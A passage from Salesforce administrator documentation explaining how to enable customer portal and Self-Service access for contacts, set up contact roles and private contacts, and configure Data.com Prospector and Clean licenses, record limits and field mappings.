<span id="page-1741-0"></span>[Social Accounts, Contacts, and Leads](#page-1293-0) [Troubleshoot Social Accounts, Contacts, and Leads](#page-1299-0) [Configure Social Accounts, Contacts, and Leads](#page-1296-0)

## Considerations for Enabling and Managing the Customer Portal for Contacts

Consider key points before enabling the customer portal for contacts. Then use best practices to maintain your contact information.

## Enabling the Customer Portal for Contacts

- **•** Before you enable a contact for the customer portal, make sure that the owner of the contact's account is associated with a role in your organization.
- If a user is a partner user and a customer user, two contact records for the user are required to provide separate usernames and passwords for each portal.
- **•** A contact can either be a Self-Service user and a partner user or a customer user.

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the  $\mathbb{Z}$ Self-Service portal.

**•** Any data that's created or owned by a Self-Service user can be visible to a partner user or customer user who's associated with the same contact.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable, configure, or disable Social Accounts, Contacts, and Leads:

**•** "Customize Application"

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** The user's Nickname defaults to the user's email alias unless you specify otherwise. For example, if the user's Email is "jsmith@company.com," the user's Nickname defaults to "jsmith" when you click **Save**.
- **•** The first time you enable a contact for the customer portal on an account, the contact is assigned to the customer user role, which includes the name of the contact's account. You can update the contact's portal role later. (This behavior doesn't apply to [high-volume](#page-2442-0) [customer users,](#page-2442-0) because they don't have roles and aren't included in the role hierarchy.)

## Managing the Customer Portal for Contacts

- **•** Edit an enabled contact's access to your customer portal. Click **Manage External User**, and then choose **View Customer User**.
- **•** [Merge contacts that are enabled to use a customer portal.](#page-1235-0)
- **•** [Change the account on the contact](#page-1234-0).
- **•** Make sure that you keep your contacts' access to your customer portal up-to-date by deactivating and disabling access as needed.
- You can delete contacts only if they're disabled from the portal. Inactive portal users can't be deleted.

#### SEE ALSO:

<span id="page-1742-0"></span>[Enable the Customer Portal for Contacts and Person Accounts](#page-1742-0) [Considerations for Merging Contacts That Are Associated with Portal Users](#page-1250-0) [Contacts Limitations](#page-5913-0)

## Enable the Customer Portal for Contacts and Person Accounts

To allow a customer to access your Salesforce customer portal, enable the customer's contact or person account record as a customer user.

- **1.** From a contact or person account detail page, click **Manage External User**, and then select **Enable Customer User**.
- **2.** Verify the general information and locale settings, and enter any missing information. The customer's Username defaults to the customer's Email.
- **3.** Select a portal user license. The user license that you choose determines the permission sets, user profile, and role hierarchy options that you can select for the customer user. See [Customer](#page-2441-0) [Portal User Licenses](#page-2441-0) on page 2434.
- **4.** Select Generate new password and notify user immediately to email a customer portal username and password to the customer.

If your Salesforce org uses multiple customer portals, customer users can access all customer portals that are assigned to their profiles with a single username and password. See [Creating](#page-2412-0) [Multiple Customer Portals](#page-2412-0) on page 2405.

- **5.** Click **Save**.
- **6.** To troubleshoot or confirm the portal configuration, on the contact detail page, click **Manage External User**, and then choose **Log in to Portal as User**. A new browser window opens and logs you in to the portal as the partner user.

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable customer users or to log in as a portal user:

**•** "Edit" on the account that's associated with the customer user

AND

"Edit Self-Service Users"

You can [deactivate customer users](#page-2453-0) as needed.

#### SEE ALSO:

[Considerations for Enabling and Managing the Customer Portal for Contacts](#page-1741-0) [Enable Social Accounts, Contacts, and Leads](#page-1741-1) [Considerations for Changing Accounts on Contacts That Are Enabled for Portals](#page-1248-0) [Considerations for Merging Contacts That Are Associated with Portal Users](#page-1250-0) [About Customer Portal User Management](#page-2438-0) [Considerations for Enabling and Managing the Customer Portal for Contacts](#page-1741-0)

## Enable Self-Service for Contacts and Person Accounts

To provide access to your Self-Service portal, enable Self-Service for a customer's contact or person account record. A Self-Service user can view cases in the Self-Service portal only if they're associated with the user's account record.

- Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing  $\mathbb{Z}$ orgs continue to have access to the Self-Service portal.
- **1.** From the contact or person account detail page, click **Enable Self-Service**.
- **2.** Verify the general information and locale settings, and enter any missing information. The customer's Self-Service Username defaults to the customer's Email.
- **3.** To enable the customer as a Self-Service super user, select the Super User checkbox. Super users can view case information, add comments, and upload attachments for all cases that anyone in their company submits.
- **4.** Select Generate new password and notify user immediately to email a Self-Service username and password to the customer.
- **5.** Click **Save**.

#### SEE ALSO:

[What Is a Person Account?](#page-1174-0)

## Set Up Contact Roles

Contact roles specify the part that each contact plays in an account, case, contract, or opportunity. When you use contact roles, your sales team always knows who to contact and when. Set up contact roles for each available object you want to use them with. You can define which roles to use and how they appear to your sales reps.

Important: In Salesforce Classic, contact roles are available for accounts, opportunities, cases,  $\left( \mathbf{0} \right)$ and contracts. In Lightning Experience, contact roles are available for opportunities and contracts. Although contact roles work more or less the same for each available object, they work independently. Therefore, you need to set them up and use them separately for each object.

- **1.** From Setup, enter *Contact Roles* in the Quick Find box, then select the contact roles you want to set up.
- **2.** Modify the picklist values as needed. You can even create new values and add color to the values whenever they appear in charts.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To enable Self-Service users:

**•** "Edit Self-Service Users"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **3.** Save your changes.
- **4.** Add the Contact Roles related list to the appropriate page layout. For example, if you're creating contact roles for opportunities, add the Contact Roles related list to the opportunity page layouts that your sales reps use.

SEE ALSO:

[Considerations for Using Contact Roles](#page-1233-0) [Add and Manage Contact Roles](#page-1242-0)

## Allow Users to Create Private Contacts

Private contacts are contacts that aren't associated with an account. To give your users the ability to create private contacts, adjust your contact page layouts so the Account Name field isn't required.

Contacts that aren't associated with an account are always private, regardless of your organization's sharing model. Before allowing private contacts, consider the downside: they're easy to forget because they're hidden from all users except their owner and the system administrator.

- **1.** From the object management settings for contacts, go to Page Layouts.
- **2.** Select the layout you want to edit.
- **3.** Find the Account Name field on the layout and hover over it. Then, click the wrench icon to show the field properties.
- 4. Deselect the Required checkbox.
- **5.** Confirm your changes.

## Improve Your Organization's Data Quality

High quality data is key to business success. When data quality is high, it means your records are complete and up-to-date; it means you have the right connections at the companies that interest you; and it means you have the information you need to close deals and expand your business. In short, high quality data lets you understand, adapt, focus, and execute with surgical precision. Data.com offers a suite of products to give your business the high quality data it needs when it needs it. That way, you spend less time entering and updating data and more time growing your business.

#### [Set Up Data.com Prospector](#page-1745-0)

Let your reps prospect for companies, leads, and contacts right in Salesforce. To do so, just set up and implement Data.com Prospector.

#### [Set Up Data.com Clean](#page-1773-0)

Your business is only as good as its data. Do you want to spend less time updating and enriching data and more time growing your business? Set up and implement Data.com Clean for complete, up-to-date Salesforce records.

#### [Get an Assessment of Your Account Data](#page-1811-0)

Start making informed decisions about the quality of your account data—request a Data.com Clean data assessment. The assessment summarizes overall data quality for your accounts and provides an analysis of key account fields. It doesn't change data in your org. Data assessments are available for orgs in the United States and Canada. Data assessments aren't available to current Data.com Clean customers. We recommend using the AppExchange package Data.com Clean Reports instead.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To customize page layouts: **•** "Customize Application"

To view page layouts:

**•** "View Setup and Configuration"

#### [Set Up Data.com Social Key](#page-1815-0)

Let your reps get social profiles for their contacts and leads. To do so, just set up and implement Data.com Social Key.

## <span id="page-1745-0"></span>Set Up Data.com Prospector

Let your reps prospect for companies, leads, and contacts right in Salesforce. To do so, just set up and implement Data.com Prospector.

Important: You need to assign a Data.com license directly to a user in order for that user to  $\blacksquare$ add and export files from Data.com.

#### 1. [Enable Data.com Clean for Data.com Prospector](#page-1749-0)

Let users manually clean account, contact, and lead records. You can even clean records that were added from another source. Clean is automatically enabled when you use Data.com Prospector, and you can manually clean D&B Company records that are linked to account or lead records.

2. [Configure Data.com Prospector](#page-1754-0)

Data.com Prospector provides a basic set of Dun & Bradstreet account and lead data, including D-U-N-S Number, NAICS Code, Tradestyle, and more. Here's how to implement this product.

3. [Configure Data.com Prospector](#page-1755-0)

With Data.com Prospector, you get Dunn & Bradstreet fields for accounts and leads you add to Salesforce from Data.com.

4. [Manage Access to Data.com Search Results and Related Features](#page-1756-0)

Use the **Add to Salesforce** and **Export Results** to limit what users can do with Data.com search results for Data com features that use the search results.

- 5. [Respect Do-Not-Contact Settings in Data.com Search Results and Exports](#page-1757-0) In Data.com search results and export files, you can prevent certain contact information from being displayed.
- 6. [Enable or Disable Data.com API Functionality](#page-1757-1) Data.com API functionality is enabled by default.

SEE ALSO:

[Get High Quality Data When You Need It Right In Salesforce](#page-1251-0) [How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To implement Data.com:

- **•** "Customize Application"
- To enable Data.com users:
- **•** "Manage Internal Users"

To install AppExchange packages:

**•** "Download AppExchange Packages"

## <span id="page-1746-0"></span>Set Up Data.com Users

Give users access to Data.com and set their record addition limits so they can start taking advantage of Data.com's rich database of accounts, contacts, and leads. The number of Data.com users you can set up—within Salesforce or via the Data Loader—depends on the number of Data.com licenses you purchased.

Important: You need to assign a Data.com license directly to a user in order for that user to  $\blacksquare$ add and export files from Data.com.

## [Walk Through It: Set Up Data.com Users](https://login.salesforce.com/services/walkthrough?path=%2F005%3Fsetupid%3DManageUsers&tour=set-up-data-com-users)

- **1.** From Setup, enter *Manage Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** for a user.
- **3.** Select a Data.com User Type. (You can [review the types of Data.com users](#page-1748-0) on page 1741.)
- **4.** Select the Data.com Monthly Addition Limit for the user.
- **5.** Save the user.

Tip: You can also use the Apex Data Loader to set up Data.com users, select the Data.com user type, and set the monthly addition limit, if applicable. To do so, export your user records to a .csv file, change the necessary fields for each user you want to set up, and then import the .csv file into Salesforce. The fields to export from the User object are LastName, FirstName, UserPermissionsJigsawProspectingUser, JigsawImportLimitOverride, and UserPreferencesJigsawListUser.

For more information about the User object, see the Object Reference for Salesforce and Force.com.

#### SEE ALSO:

[Get High Quality Data When You Need It Right In Salesforce](#page-1251-0) [How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com:

**•** "Customize Application"

To enable Data.com users:

**•** "Manage Internal Users"

To install AppExchange packages:

**•** "Download AppExchange Packages"

### <span id="page-1747-0"></span>How Do Data.com User Types, Licenses, and Record Addition Limits Work?

User types, licenses, and record addition limits control what users can access Data.com and what Data.com users can do.

#### [Check Data.com License Information, Record Addition Balances, and Limits](#page-1747-1)

Check important license, record addition, and limits information from the Data.com Licenses & Limits page in Setup. This page also shows daily API limits for Data.com.

#### [How Do Licenses Work for Data.com Prospector?](#page-1748-0)

Data.com Prospector user licenses let users search Data.com for accounts and contacts, and add them as records to Salesforce. Users can be assigned one of two types of licenses—Data.com User and Data.com List User— and each type has its own characteristics.

#### [How Do Licenses Work for Data.com Clean?](#page-1749-1)

If your organization uses Data.com Prospector, users with those licenses can manually clean the account, contact, and lead records they have access to. If your organization purchased a Data.com Clean product, you can also run automated jobs to clean records, and all Salesforce users (not just those with Data.com Prospector licenses) can manually clean records.

#### SEE ALSO:

<span id="page-1747-1"></span>[Using Data.com FAQ](#page-1269-0) [Set Up Data.com Users](#page-1746-0)

#### Check Data.com License Information, Record Addition Balances, and Limits

Check important license, record addition, and limits information from the Data.com Licenses & Limits page in Setup. This page also shows daily API limits for Data.com.

Important: The Data.comAPI Limits section has information on calls to the Data.com Match API and calls to the Data.com Search API. You can only see the information on Match calls if your organization has Data.com Clean. You can only see the information on Search calls if you are assigned a Data.com Prospector user license.

## [Walk Through It: Check Data.com License Information](https://login.salesforce.com/services/walkthrough?path=%2FDataDotComLicensedUsers%3Fsetupid%3DProspectingUsers&tour=check-data-com-license-information)

**1.** From Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**.

To see how many records each user has added or exported, check the All Data.com Users page. From Setup, enter *Users* in the Quick Find box, then select **Prospector Users**. Or, if your organization has access to custom report types, you can use the Data.com Usage object to create a report that shows more detailed usage information.

#### SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0)

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead

object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

"To view Data.com Setup pages:"

#### <span id="page-1748-0"></span>How Do Licenses Work for Data.com Prospector?

Data.com Prospector user licenses let users search Data.com for accounts and contacts, and add them as records to Salesforce. Users can be assigned one of two types of licenses—Data.com User and Data.com List User— and each type has its own characteristics.

Important: You need to assign a Data.com license directly to a user in order for that user to add and export files from Data.com.

#### **Data.com User**

Data.com Users get a limited number of account, contact, and lead records to add or export per month. The default number of records per licensed user is 300. The record addition limit for each licensed user refreshes at midnight on the first of the month (based on the time zone of the organization) regardless of your contract start date. Unused record additions expire at the end of EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

each month, do not rollover to the next month, and are not refundable. You can select the Data.com Monthly Addition Limit for each user. This is the number of account, contact, and lead records the user can add each month. You can select up to the organization limit for any user or all users, but once the organization's monthly limit is reached, users won't be able to add more records.

Example: The sales division of Universal Telco has 14 sales reps, and they purchase 20 Data.com Prospector licenses, each of which has a record addition limit of 300. This means that Data.com Users within the organization can add as many as 6,000 records per month. The Universal Telco administrator distributes the Data.com Users' monthly record addition limits as follows.

- **•** Ten of the sales reps have limits of 300 each
- **•** Two of the sales reps have limits of 500 each
- **•** Two of the sales reps have a limit of 1,000 each

#### **Data.com List User**

Data.com List Users get a limited number of account, contact, and lead records to add or export per month. Unused record additions expire at the end of each month and do not rollover to the next month. After the monthly limit is used, List Users draw record additions from a pool that is shared by all List Users in the organization. Unused pool additions expire one year from purchase. Only Data.com List Users can draw from the organization's pool limit. If a Data.com User wants to draw from the organization's pool limit, you need to change that user to a Data.com List User.

Example: The marketing division of Universal Telco has four marketing reps. Each rep has a Data.com Prospector license and each is a Data.com List User. Universal Telco purchases enough monthly record additions so that each Data.com user has a monthly default limit of 300 records. The company also purchases a record addition pool of 5,000 records. This means that after each marketing rep uses his monthly limit, he can start using the pool limit. Together, all four marketing reps can add 5,000 records from the pool. One rep might add 2,500 records, leaving 2,500 to be added by one or more of the other three users.

#### SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0)

#### <span id="page-1749-1"></span>How Do Licenses Work for Data.com Clean?

If your organization uses Data.com Prospector, users with those licenses can manually clean the account, contact, and lead records they have access to. If your organization purchased a Data.com Clean product, you can also run automated jobs to clean records, and all Salesforce users (not just those with Data.com Prospector licenses) can manually clean records.

The Data.com Licenses & Limits page in Setup shows which users can clean records and whether your organization can use automated clean jobs.

Note: If your organization purchased only Data.com Prospector, only users with licenses can clean records.

#### SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0)

## <span id="page-1749-0"></span>Enable Data.com Clean for Data.com Prospector

Let users manually clean account, contact, and lead records. You can even clean records that were added from another source. Clean is automatically enabled when you use Data.com Prospector, and you can manually clean D&B Company records that are linked to account or lead records.

#### **Mote:**

- **•** If you've purchased Data.com Clean, you can clean account, contact, and lead records manually and with automated jobs. You can also use automated jobs to clean D&B Company records that are linked to account or lead records. For complete details, see [Set](#page-1773-0) [Up Data.com Clean](#page-1773-0).
- **•** Enabling Clean does not clean your records immediately, and you can click **Disable** to turn off the feature.
- **1.** From Setup, enter *Clean Settings* in the Quick Find box, then select **Clean Settings**
- **2.** Confirm that Data.com Clean is enabled.

#### [Considerations for Custom Mapping of Data.com and Salesforce Fields](#page-1750-0)

Custom mappings put Data.com values in the Salesforce account, contact, and lead fields where you want those values. Before mapping fields, make sure you understand how mapping works, what preparations to make, and what kind of results you should expect.

#### [Considerations for Allowing Duplicate Data.com Records in Salesforce](#page-1753-0)

Organizations that use a sharing model may want to allow Data.com users to add duplicate account, contact, or lead records to Salesforce.

SEE ALSO:

[Data.com Clean](#page-1277-0) [Set Up Data.com Clean](#page-1773-0)

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To enable or disable Data.com Clean:

## <span id="page-1750-0"></span>Considerations for Custom Mapping of Data.com and Salesforce Fields

Custom mappings put Data.com values in the Salesforce account, contact, and lead fields where you want those values. Before mapping fields, make sure you understand how mapping works, what preparations to make, and what kind of results you should expect.

Not all Data.com fields are available for all Salesforce fields. To be mappable, the new Salesforce field must be the same data type as the default field. For example, the Description field can be mapped to a long text area field with 1,000 characters or more.

Custom field mappings apply when:

- **•** Data.com records are added to Salesforce
- **•** Salesforce records are matched with Data.com records and cleaned either manually or with automated jobs

Before you map fields, make sure you understand these potential outcomes and the related actions you should take.

- **•** Mapping fields or updating mappings forces a full sync with Data.com: all records of enabled CRM objects (accounts, contacts, and leads) are updated, even if no records have changed.
- **•** Data.com field mappings may conflict with any Salesforce field customizations (such as approvals, workflow rules, or Apex triggers) you use for accounts, contacts, leads, or D&B Company records. Review and edit your customizations as needed so they will work with the values supplied by your mappings.
- **•** You can skip mapping individual Data.com fields, but values for skipped fields won't be added, exported, or considered when we calculate a record's clean status.
- **•** Skipping or changing mappings for fields used to match Salesforce and Data.com records may change some records' clean status to Not Found.
- For account records, skipping or changing the mapping for the D-U-N-S Number field will cause all account jobs to use the Data.com matching service, rather than the  $D-U-N-S$  Number field, to rematch account records.
- **•** If you map fields and also set Clean job preferences to flag, auto-fill, or overwrite Salesforce fields, you'll see any custom-mapped fields when you set those preferences. Default mappings (such as from the Data.com Phone field to the Salesforce Phone field) do not appear.
- **•** If you export Data.com search results, the column headers in your Excel file will show the mapped field names. For example, if you map the Data.com Phone field to the Contact object's Mobile field, you'll see a header called "Mobile" for contacts, not "Phone".
- **•** If you map Data.com fields that do not have values, some Salesforce records might revert to Not Found clean status.
- **•** If you map a Data.com field to a custom Salesforce field, the custom field's label will appear on the Clean comparison page.
- **•** If you want to track changes to field mappings, you'll find them in the Setup Audit Trail. From Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

#### [Default Data.com-to-Salesforce Field Mappings](#page-1751-0)

When you add records with Data.com Prospector or update records with Data.com Clean, some Salesforce fields get values from Data.com. Salesforce admins can customize these field mappings.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### [Customize Data.com-to-Salesforce Field Mappings](#page-1753-1)

You can create custom mappings to put Data.com values in particular Salesforce fields.

#### SEE ALSO:

[Default Data.com-to-Salesforce Field Mappings](#page-1751-0) [Customize Data.com-to-Salesforce Field Mappings](#page-1753-1) [Review Triggers and Workflow Rules for Clean Compatibility](#page-1787-0)

#### <span id="page-1751-0"></span>Default Data.com-to-Salesforce Field Mappings

When you add records with Data.com Prospector or update records with Data.com Clean, some Salesforce fields get values from Data.com. Salesforce admins can customize these field mappings.

Default fields are available under the object's **Page Layouts** > **Fields** section.

#### **Accounts**



## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Tip: Not all Data.com fields are mapped by default to the Account page. To map more Data.com fields to Account fields, see [Customize Data.com-to-Salesforce Field Mappings](#page-1753-1) on page 1746 and check out the latest release notes to find new mappable fields.

#### **Contacts**



#### **Leads**



\* You can't access the Data.com Annual Revenue field. It's used only to populate the Annual Revenue field in Salesforce. \*\*Data.com Clean does not use the Mailing Address mapping for accounts. It uses only the Primary Address value to update accounts.

SEE ALSO:

[Customize Data.com-to-Salesforce Field Mappings](#page-1753-1) [Default Data.com-to-Salesforce Field Mappings](#page-1751-0)

<span id="page-1753-1"></span>Customize Data.com-to-Salesforce Field Mappings

You can create custom mappings to put Data.com values in particular Salesforce fields.



## [Walk Through It: Customize Data.com-to-Salesforce Field Mapping](https://login.salesforce.com/services/walkthrough?path=%2FDataDotComFieldMapping%3Fsetupid%3DFieldMapping&tour=customize-data-com-to-salesforce-field-mapping)

Custom field mappings apply when:

- **•** Data.com records are added to Salesforce
- **•** Salesforce records are matched with Data.com records and cleaned either manually or with automated jobs

Before you change field mappings, it's important to [understand how mapping works, what](#page-1750-0) [preparations to make, and what kind of results you should expect.](#page-1750-0)

- $\sqrt{2}$ Note: Not all Data.com fields are available for all Salesforce fields. To be mappable, the new Salesforce field must be the same data type as the default field. For example, the Description field can be mapped to a long text area field with 1,000 characters or more.
- **1.** From Setup, enter the name of the object you want to map the Data.com fields to, for example, **Accounts**, then select **Fields**.
- **2.** Click **New** next to Custom Fields & Relationships for the object you want to map the fields to, for example, **Accounts Custom Fields & Relationships**.
- **3. C** Tip: It's best to create all the fields in the object that you are adding fields to before mapping them from **Data.com Administration**.

Follow the steps in the New Custom Field wizard. When your finished, be sure to click **Save**.

- **4.** From Setup, enter **Data.com Administration**, then click **Field Mapping**.
- **5.** Find the field you want to map, and select the custom mapping from the list box next to the field.
- **6.** Click **Save**.

#### <span id="page-1753-0"></span>SEE ALSO:

[Default Data.com-to-Salesforce Field Mappings](#page-1751-0) [Considerations for Custom Mapping of Data.com and Salesforce Fields](#page-1750-0)

#### Considerations for Allowing Duplicate Data.com Records in Salesforce

Organizations that use a sharing model may want to allow Data.com users to add duplicate account, contact, or lead records to Salesforce.

Keep these considerations in mind when setting your duplicate preferences.

- **•** Records are considered duplicates when they have the same Data.com ID number in the Data.com Key field. This includes records that were added from Data.com as both contacts and leads.
- **•** You can allow duplicates by object for the entire organization—not for individual users. If, however, you want to prevent a user or profile from being able to add duplicates, you can create a trigger.

#### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement Data.com:

- **•** "Customize Application"
- To enable Data.com users:
- **•** "Manage Internal Users"

To install AppExchange packages:

**•** "Download AppExchange Packages"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- Records that are already in Salesforce are marked with a green dot ( $\bullet$ ) in search results. These records can be re-added by any Data.com user if your organization allows duplicates for the object.
- **•** Records that have been added to Salesforce from Data.com are marked with a blue checkmark ( ) in search results. These records can be re-added by any Data.com user if your organization allows duplicates for the object. Adding a record affects the record balance only the first time that record is added to Salesforce: adding duplicates *does not* affect the record balance.
- **•** If your Data.com preferences are set to allow duplicates but your organization also uses duplicate rules to prevent the creation of duplicate records, the duplicate rule will determine if the duplicate record is allowed or blocked.

## <span id="page-1754-0"></span>Configure Data.com Prospector

Data.com Prospector provides a basic set of Dun & Bradstreet account and lead data, including D-U-N-S Number, NAICS Code, Tradestyle, and more. Here's how to implement this product.

- Note: To find out more about the Data.com Prospector product your organization has, from Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. On the Licenses & Limits page, check the Data.com Prospector Licenses section.
- **1.** Make sure you've [implemented Data.com.](#page-1745-0)
